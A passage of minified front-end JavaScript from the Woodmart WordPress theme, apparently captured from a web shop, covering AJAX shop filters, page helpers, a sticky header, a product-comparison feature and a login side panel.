var that=this,filtersState=!1;woodmartThemeModule.$body.on('click','.post-type-archive-product .products-footer .woocommerce-pagination a',function(){scrollToTop(!0)});woodmartThemeModule.$document.pjax(woodmart_settings.ajax_links,'.main-page-wrapper',{timeout:woodmart_settings.pjax_timeout,scrollTo:!1,renderCallback:function(context,html,afterRender){woodmartThemeModule.removeDuplicatedStylesFromHTML(html,function(html){context.html(html);afterRender();woodmartThemeModule.$document.trigger('wdShopPageInit');woodmartThemeModule.$document.trigger('wood-images-loaded')})}});if(woodmart_settings.price_filter_action==='click'){woodmartThemeModule.$document.on('click','.widget_price_filter form .button',function(){var form=$('.widget_price_filter form');$.pjax({container:'.main-page-wrapper',timeout:woodmart_settings.pjax_timeout,url:form.attr('action'),data:form.serialize(),scrollTo:!1,renderCallback:function(context,html,afterRender){woodmartThemeModule.removeDuplicatedStylesFromHTML(html,function(html){context.html(html);afterRender();woodmartThemeModule.$document.trigger('wdShopPageInit');woodmartThemeModule.$document.trigger('wood-images-loaded')})}});return!1})}else if(woodmart_settings.price_filter_action==='submit'){woodmartThemeModule.$document.on('submit','.widget_price_filter form',function(event){$.pjax.submit(event,'.main-page-wrapper')})}
woodmartThemeModule.$document.on('pjax:error',function(xhr,textStatus,error){console.log('pjax error '+error)});woodmartThemeModule.$document.on('pjax:start',function(){var $siteContent=$('.site-content');$siteContent.removeClass('ajax-loaded');$siteContent.addClass('ajax-loading');woodmartThemeModule.$document.trigger('wdPjaxStart');woodmartThemeModule.$window.trigger('scroll.loaderVerticalPosition')});woodmartThemeModule.$document.on('pjax:complete',function(){woodmartThemeModule.$window.off('scroll.loaderVerticalPosition');scrollToTop(!1);woodmartThemeModule.$document.trigger('wood-images-loaded');$('.wd-scroll-content').on('scroll',function(){woodmartThemeModule.$document.trigger('wood-images-loaded')});if(typeof woodmart_wpml_js_data!=='undefined'&&woodmart_wpml_js_data.languages){$.each(woodmart_wpml_js_data.languages,function(index,language){$('.wpml-ls-item-'+language.code+' .wpml-ls-link').attr('href',language.url)})}});woodmartThemeModule.$document.on('pjax:beforeReplace',function(){if($('.filters-area').hasClass('filters-opened')&&woodmart_settings.shop_filters_close==='yes'){filtersState=!0;woodmartThemeModule.$body.addClass('body-filters-opened')}});woodmartThemeModule.$document.on('wdShopPageInit',function(){var $siteContent=$('.site-content');if(filtersState){$('.filters-area').css('display','block');woodmartThemeModule.openFilters(200);filtersState=!1}
$siteContent.removeClass('ajax-loading');$siteContent.addClass('ajax-loaded')});var scrollToTop=function(type){if(woodmart_settings.ajax_scroll==='no'&&type===!1){return!1}
var $scrollTo=$(woodmart_settings.ajax_scroll_class),scrollTo=$scrollTo.offset().top-woodmart_settings.ajax_scroll_offset;$('html, body').stop().animate({scrollTop:scrollTo},400)}};$(document).ready(function(){woodmartThemeModule.ajaxFilters()});window.addEventListener('popstate',function(){woodmartThemeModule.ajaxFilters()})})(jQuery)

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/helpers.js?ver=1745291439
body_size: 1385
content:
var woodmartThemeModule={};(function($){woodmartThemeModule.supports_html5_storage=!1;try{woodmartThemeModule.supports_html5_storage=('sessionStorage' in window&&window.sessionStorage!==null);window.sessionStorage.setItem('wd','test');window.sessionStorage.removeItem('wd')}catch(err){woodmartThemeModule.supports_html5_storage=!1}
woodmartThemeModule.$window=$(window);woodmartThemeModule.$document=$(document);woodmartThemeModule.$body=$('body');woodmartThemeModule.windowWidth=woodmartThemeModule.$window.width();woodmartThemeModule.removeURLParameter=function(url,parameter){var urlParts=url.split('?');if(urlParts.length>=2){var prefix=encodeURIComponent(parameter)+'=';var pars=urlParts[1].split(/[&;]/g);for(var i=pars.length;i-->0;){if(pars[i].lastIndexOf(prefix,0)!==-1){pars.splice(i,1)}}
return urlParts[0]+(pars.length>0?'?'+pars.join('&'):'')}
return url};woodmartThemeModule.removeDuplicatedStylesFromHTML=function(html,callback){var $data=$('<div class="temp-wrapper"></div>').append(html);var $links=$data.find('link');var counter=0;var timeout=!1;if(0===$links.length||'yes'===woodmart_settings.combined_css){callback(html);return}
setTimeout(function(){if(counter<=$links.length&&!timeout){callback($($data.html()));timeout=!0}},500);$links.each(function(){if($(this).attr('id').indexOf('theme_settings_')!==-1){$('head').find('link[id*="theme_settings_"]:not([id*="theme_settings_default"])').remove()}});$links.each(function(){var $link=$(this);var id=$link.attr('id');var href=$link.attr('href');var isThemeSettings=id.indexOf('theme_settings_')!==-1;var isThemeSettingsDefault=id.indexOf('theme_settings_default')!==-1;$link.remove();if('undefined'===typeof woodmart_page_css[id]&&!isThemeSettingsDefault){$('head').append($link.on('load',function(){counter++;if(!isThemeSettings){woodmart_page_css[id]=href}
if(counter>=$links.length&&!timeout){callback($($data.html()));timeout=!0}}))}else{counter++;if(counter>=$links.length&&!timeout){callback($($data.html()));timeout=!0}}})};woodmartThemeModule.debounce=function(func,wait,immediate){var timeout;return function(){var context=this;var args=arguments;var later=function(){timeout=null;if(!immediate){func.apply(context,args)}};var callNow=immediate&&!timeout;clearTimeout(timeout);timeout=setTimeout(later,wait);if(callNow){func.apply(context,args)}}};woodmartThemeModule.wdElementorAddAction=function(name,callback){woodmartThemeModule.$window.on('elementor/frontend/init',function(){if(!elementorFrontend.isEditMode()){return}
elementorFrontend.hooks.addAction(name,callback)})};woodmartThemeModule.wdElementorAddAction('frontend/element_ready/section',function($wrapper){$wrapper.removeClass('wd-animated');$wrapper.data('wd-waypoint','');$wrapper.removeClass('wd-anim-ready');woodmartThemeModule.$document.trigger('wdElementorSectionReady')});woodmartThemeModule.wdElementorAddAction('frontend/element_ready/global',function($wrapper){if($wrapper.attr('style')&&$wrapper.attr('style').indexOf('transform:translate3d')===0&&!$wrapper.hasClass('wd-parallax-on-scroll')){$wrapper.attr('style','')}
$wrapper.removeClass('wd-animated');$wrapper.data('wd-waypoint','');$wrapper.removeClass('wd-anim-ready');woodmartThemeModule.$document.trigger('wdElementorGlobalReady')});woodmartThemeModule.wdElementorAddAction('frontend/element_ready/column',function($wrapper){if($wrapper.attr('style')&&$wrapper.attr('style').indexOf('transform:translate3d')===0&&!$wrapper.hasClass('wd-parallax-on-scroll')){$wrapper.attr('style','')}
$wrapper.removeClass('wd-animated');$wrapper.data('wd-waypoint','');$wrapper.removeClass('wd-anim-ready');setTimeout(function(){woodmartThemeModule.$document.trigger('wdElementorColumnReady')},100)});woodmartThemeModule.setupMainCarouselArg=function(){woodmartThemeModule.$mainCarouselWrapper=$('.woocommerce-product-gallery');var items=1;if(woodmartThemeModule.$mainCarouselWrapper.hasClass('thumbs-position-centered')||woodmartThemeModule.$mainCarouselWrapper.hasClass('thumbs-position-carousel_two_columns')){items=2}
woodmartThemeModule.mainCarouselArg={rtl:woodmartThemeModule.$body.hasClass('rtl'),items:items,autoplay:woodmart_settings.product_slider_autoplay,autoplayTimeout:3000,loop:woodmart_settings.product_slider_autoplay,center:woodmartThemeModule.$mainCarouselWrapper.hasClass('thumbs-position-centered'),startPosition:woodmartThemeModule.$mainCarouselWrapper.hasClass('thumbs-position-centered')?woodmart_settings.centered_gallery_start:0,dots:woodmart_settings.product_slider_dots==='yes',nav:!0,autoHeight:woodmart_settings.product_slider_auto_height==='yes',navText:!1,navClass:['owl-prev wd-btn-arrow','owl-next wd-btn-arrow']}}
woodmartThemeModule.shopLoadMoreBtn='.wd-products-load-more.load-on-scroll';woodmartThemeModule.$window.on('elementor/frontend/init',function(){if(!elementorFrontend.isEditMode()){return}
if('enabled'===woodmart_settings.elementor_no_gap){elementorFrontend.hooks.addAction('frontend/element_ready/section',function($wrapper){var cid=$wrapper.data('model-cid');if(typeof elementorFrontend.config.elements.data[cid]!=='undefined'){var size=elementorFrontend.config.elements.data[cid].attributes.content_width.size;if(!size){$wrapper.addClass('wd-negative-gap')}}});elementor.channels.editor.on('change:section',function(view){var changed=view.elementSettingsModel.changed;if(typeof changed.content_width!=='undefined'){var sectionId=view._parent.model.id;var $section=$('.elementor-element-'+sectionId);var size=changed.content_width.size;if(size){$section.removeClass('wd-negative-gap')}else{$section.addClass('wd-negative-gap')}}})}});woodmartThemeModule.$window.on('load',function(){$('.wd-preloader').delay(parseInt(woodmart_settings.preloader_delay)).addClass('preloader-hide');$('.wd-preloader-style').remove();setTimeout(function(){$('.wd-preloader').remove()},200)})})(jQuery);window.onload=function(){var events=['keydown','scroll','mouseover','touchmove','touchstart','mousedown','mousemove'];var triggerListener=function(e){jQuery(window).trigger('wdEventStarted');removeListener()};var removeListener=function(){events.forEach(function(eventName){window.removeEventListener(eventName,triggerListener)})};var addListener=function(eventName){window.addEventListener(eventName,triggerListener)};events.forEach(function(eventName){addListener(eventName)})}

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/header/headerBuilder.js?ver=1745291439
body_size: 625
content:
(function($){woodmartThemeModule.headerBuilder=function(){var $header=$('.whb-header'),$headerBanner=$('.header-banner'),$stickyElements=$('.whb-sticky-row'),$firstSticky='',$window=woodmartThemeModule.$window,isSticked=!1,stickAfter=300,cloneHTML='',previousScroll,isHideOnScroll=$header.hasClass('whb-hide-on-scroll');$stickyElements.each(function(){var $this=$(this);if($this[0].offsetHeight>10){$firstSticky=$this;return!1}});if($header.hasClass('whb-sticky-real')||$header.hasClass('whb-scroll-slide')){var $adminBar=$('#wpadminbar');var headerHeight=$header.find('.whb-main-header')[0].offsetHeight;var adminBarHeight=$adminBar.length>0?$adminBar[0].offsetHeight:0;if($header.hasClass('whb-sticky-real')){if($firstSticky.length===0||$firstSticky[0].offsetHeight<10||'undefined'!==typeof elementorFrontend&&elementorFrontend.isEditMode()){return}
$header.addClass('whb-sticky-prepared').css({paddingTop:headerHeight});stickAfter=Math.ceil($firstSticky.offset().top)-adminBarHeight}
if($header.hasClass('whb-scroll-slide')){stickAfter=headerHeight+adminBarHeight}}
if($header.hasClass('whb-sticky-clone')){var data=[];data.cloneClass=$header.find('.whb-general-header').attr('class');if(isHideOnScroll){data.wrapperClasses='whb-hide-on-scroll'}
cloneHTML=woodmart_settings.whb_header_clone;cloneHTML=cloneHTML.replace(/<%([^%>]+)?%>/g,function(replacement){var selector=replacement.slice(2,-2);return $header.find(selector).length?$('<div>').append($header.find(selector).first().clone()).html():(data[selector]!==undefined)?data[selector]:''});cloneHTML=cloneHTML.replace(/<link[^>]*>/g,'');$header.after(cloneHTML);$header=$header.parent().find('.whb-clone');$header.find('.whb-row').removeClass('whb-flex-equal-sides').addClass('whb-flex-flex-middle')}
$window.on('scroll',function(){var after=stickAfter;var currentScroll=woodmartThemeModule.$window.scrollTop();var windowHeight=woodmartThemeModule.$window.height();var documentHeight=woodmartThemeModule.$document.height();if($headerBanner.length>0&&woodmartThemeModule.$body.hasClass('header-banner-display')){after+=$headerBanner[0].offsetHeight}
if(!$('.close-header-banner').length&&$header.hasClass('whb-scroll-stick')){after=stickAfter}
if(currentScroll>after){stickHeader()}else{unstickHeader()}
var startAfter=100;if($header.hasClass('whb-scroll-stick')){startAfter=500}
if(isHideOnScroll){if(previousScroll-currentScroll>0&&currentScroll>after){$header.addClass('whb-scroll-up');$header.removeClass('whb-scroll-down')}else if(currentScroll-previousScroll>0&&currentScroll+windowHeight!==documentHeight&&currentScroll>(after+startAfter)){$header.addClass('whb-scroll-down');$header.removeClass('whb-scroll-up')}else if(currentScroll<=after){$header.removeClass('whb-scroll-down');$header.removeClass('whb-scroll-up')}else if(currentScroll+windowHeight>=documentHeight-5){$header.addClass('whb-scroll-up');$header.removeClass('whb-scroll-down')}}
previousScroll=currentScroll});function stickHeader(){if(isSticked){return}
isSticked=!0;$header.addClass('whb-sticked');menuDropdownRecalc()}
function unstickHeader(){if(!isSticked){return}
isSticked=!1;$header.removeClass('whb-sticked');menuDropdownRecalc()}
function menuDropdownRecalc(){if(!$header.hasClass('whb-boxed')){return}
$('.wd-offsets-calculated .wd-dropdown-menu').attr('style','');$('.wd-offsets-calculated').removeClass('wd-offsets-calculated');woodmartThemeModule.$window.trigger('wdHeaderBuilderStickyChanged')}
woodmartThemeModule.$document.trigger('wdHeaderBuilderInited')};woodmartThemeModule.$window.on('wdEventStarted',function(){woodmartThemeModule.headerBuilder()})})(jQuery)

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.js?ver=1745291439
body_size: -180
content:
(function($){woodmartThemeModule.clickOnScrollButton=function(btnClass,destroy,offset){if(typeof $.fn.waypoint!='function'){return}
var $btn=$(btnClass);if($btn.length===0){return}
$btn.trigger('wd-waypoint-destroy');if(!offset){offset=0}
var waypoint=new Waypoint({element:$btn[0],handler:function(){$btn.trigger('click')},offset:function(){return woodmartThemeModule.$window.outerHeight()+parseInt(offset)}});$btn.data('waypoint-inited',!0).off('wd-waypoint-destroy').on('wd-waypoint-destroy',function(){if($btn.data('waypoint-inited')){waypoint.destroy();$btn.data('waypoint-inited',!1)}})}})(jQuery)

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.js?ver=1745291440
body_size: 952
content:
(function($){woodmartThemeModule.woodmartCompare=function(){var cookiesName='woodmart_compare_list';if(woodmart_settings.is_multisite){cookiesName+='_'+woodmart_settings.current_blog_id}
if(typeof Cookies==='undefined'){return}
var $body=woodmartThemeModule.$body,$widget=$('.wd-header-compare'),compareCookie=Cookies.get(cookiesName);if($widget.length>0){if('undefined'!==typeof compareCookie){try{var ids=JSON.parse(compareCookie);$widget.find('.wd-tools-count').text(ids.length)}catch(e){console.log('cant parse cookies json')}}else{$widget.find('.wd-tools-count').text(0)}
if('undefined'!==typeof woodmart_settings.compare_by_category&&'yes'===woodmart_settings.compare_by_category){try{getProductsCategory()}catch(e){getAjaxProductCategory()}}}
$body.on('click','.wd-compare-btn a',function(e){var $this=$(this),id=$this.data('id'),addedText=$this.data('added-text');if($this.hasClass('added')){return!0}
e.preventDefault();$this.addClass('loading');jQuery.ajax({url:woodmart_settings.ajaxurl,data:{action:'woodmart_add_to_compare',id:id},dataType:'json',method:'GET',success:function(response){if(response.table){updateCompare(response);woodmartThemeModule.$document.trigger('added_to_compare');woodmartThemeModule.$document.trigger('wdUpdateTooltip',$this);if(response.fragments){$.each(response.fragments,function(key,value){$(key).replaceWith(value)});sessionStorage.setItem(cookiesName+'_fragments',JSON.stringify(response.fragments))}}else{console.log('something wrong loading compare data ',response)}},error:function(){console.log('We cant add to compare. Something wrong with AJAX response. Probably some PHP conflict.')},complete:function(){$this.removeClass('loading').addClass('added');if($this.find('span').length>0){$this.find('span').text(addedText)}else{$this.text(addedText)}
woodmartThemeModule.$document.trigger('wdUpdateTooltip',$this)}})});$body.on('click','.wd-compare-remove',function(e){e.preventDefault();var $this=$(this),id=$this.data('id'),categoryId='';if('undefined'!==typeof woodmart_settings.compare_by_category&&'yes'===woodmart_settings.compare_by_category){categoryId=$this.parents('.wd-compare-table').data('category-id');if(categoryId&&1>=$this.parents('.compare-value').siblings().length){removeProductCategory(categoryId,$this.parents('.wd-compare-page'));return}}
$this.addClass('loading');jQuery.ajax({url:woodmart_settings.ajaxurl,data:{action:'woodmart_remove_from_compare',id:id,category_id:categoryId,key:woodmart_settings.compare_page_nonce,},dataType:'json',method:'GET',success:function(response){if(response.table){updateCompare(response);if(response.fragments){$.each(response.fragments,function(key,value){$(key).replaceWith(value)});sessionStorage.setItem(cookiesName+'_fragments',JSON.stringify(response.fragments))}}else{console.log('something wrong loading compare data ',response)}},error:function(){console.log('We cant remove product compare. Something wrong with AJAX response. Probably some PHP conflict.')},complete:function(){$this.remove('loading')}})});$body.on('change','.wd-compare-select',function(e){e.preventDefault();var $this=$(this);var $wrapper=$this.parents('.wd-compare-page');var $activeCompareTable=$wrapper.find('.wd-compare-table[data-category-id='+$this.val()+']');var $oldActiveCompareTable=$wrapper.find('.wd-compare-table.wd-active');var animationTime=100;$wrapper.find('.wd-compare-cat-link').attr('href',$activeCompareTable.data('category-url'));$oldActiveCompareTable.removeClass('wd-in');setTimeout(function(){$oldActiveCompareTable.removeClass('wd-active')},animationTime);setTimeout(function(){$activeCompareTable.addClass('wd-active')},animationTime);setTimeout(function(){$activeCompareTable.addClass('wd-in');woodmartThemeModule.$document.trigger('wood-images-loaded')},animationTime*2)});$body.on('click','.wd-compare-remove-cat',function(e){e.preventDefault();var $this=$(this);var activeCategory=$this.parents('.wd-compare-header').find('.wd-compare-select').val();var $wrapper=$this.parents('.wd-compare-page');removeProductCategory(activeCategory,$wrapper)});function removeProductCategory(activeCategory,$wrapper){var $loader=$wrapper.find('.wd-loader-overlay');$loader.addClass('wd-loading');jQuery.ajax({url:woodmart_settings.ajaxurl,data:{action:'woodmart_remove_category_from_compare',category_id:activeCategory,key:woodmart_settings.compare_page_nonce,},dataType:'json',method:'GET',success:function(response){if(response.table){updateCompare(response);if(response.fragments){$.each(response.fragments,function(key,value){$(key).replaceWith(value)});sessionStorage.setItem(cookiesName+'_fragments',JSON.stringify(response.fragments))}}else{console.log('something wrong loading compare data ',response)}},error:function(){console.log('We cant remove product compare. Something wrong with AJAX response. Probably some PHP conflict.')},complete:function(){$loader.removeClass('wd-loading');var $compareTable=$('.wd-compare-table').first();setTimeout(function(){$compareTable.addClass('wd-active')},100);setTimeout(function(){$compareTable.addClass('wd-in');woodmartThemeModule.$document.trigger('wood-images-loaded')},200)}})}
function updateCompare(data){var $widget=$('.wd-header-compare');if($widget.length>0){$widget.find('.wd-tools-count').text(data.count)}
woodmartThemeModule.removeDuplicatedStylesFromHTML(data.table,function(html){var $wcCompareWrapper=$('.wd-compare-page');var $wcCompareTable=$('.wd-compare-table');if($wcCompareWrapper.length>0){$wcCompareWrapper.replaceWith(html)}else if($wcCompareTable.length>0){$wcCompareTable.replaceWith(html)}});if('undefined'!==typeof woodmart_settings.compare_by_category&&'yes'===woodmart_settings.compare_by_category){woodmartThemeModule.$document.trigger('wdTabsInit')}}
function getProductsCategory(){if(woodmartThemeModule.supports_html5_storage){var fragmentProductCategory=JSON.parse(sessionStorage.getItem(cookiesName+'_fragments'));if('undefined'!==typeof actions&&(actions.is_lang_switched==='1'||actions.force_reset==='1')){fragmentProductCategory=''}
if(fragmentProductCategory){$.each(fragmentProductCategory,function(key,value){$(key).replaceWith(value)})}else{getAjaxProductCategory()}}else{getAjaxProductCategory()}}
function getAjaxProductCategory(){jQuery.ajax({url:woodmart_settings.ajaxurl,data:{action:'woodmart_get_fragment_product_category_compare',},dataType:'json',method:'GET',success:function(response){if(response.fragments){$.each(response.fragments,function(key,value){$(key).replaceWith(value)});sessionStorage.setItem(cookiesName+'_fragments',JSON.stringify(response.fragments))}else{console.log('something wrong loading compare data ',response)}},error:function(){console.log('We cant remove product compare. Something wrong with AJAX response. Probably some PHP conflict.')},})}};$(document).ready(function(){woodmartThemeModule.woodmartCompare()})})(jQuery)

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.js?ver=1745291439
body_size: -70
content:
(function($){woodmartThemeModule.loginSidebar=function(){var body=woodmartThemeModule.$body;var loginFormSide=$('.login-form-side');var closeSide=$('.wd-close-side');$('.login-side-opener').on('click',function(e){if(!loginFormSide.length){return}
e.preventDefault();if(isOpened()){closeWidget()}else{setTimeout(function(){openWidget()},10)}});body.on('click touchstart','.wd-close-side',function(){if(isOpened()){closeWidget()}});body.on('click','.close-side-widget',function(e){e.preventDefault();if(isOpened()){closeWidget()}});woodmartThemeModule.$document.on('keyup',function(e){if(e.keyCode===27&&isOpened()){closeWidget()}});var closeWidget=function(){loginFormSide.removeClass('wd-opened');closeSide.removeClass('wd-close-side-opened')};var openWidget=function(){loginFormSide.find('form').removeClass('hidden-form');loginFormSide.addClass('wd-opened');closeSide.addClass('wd-close-side-opened')};if(loginFormSide.find('.woocommerce-notices-wrapper > ul').length>0){openWidget()}
var isOpened=function(){return loginFormSide.hasClass('wd-opened')}};$(document).ready(function(){woodmartThemeModule.loginSidebar()})})(jQuery)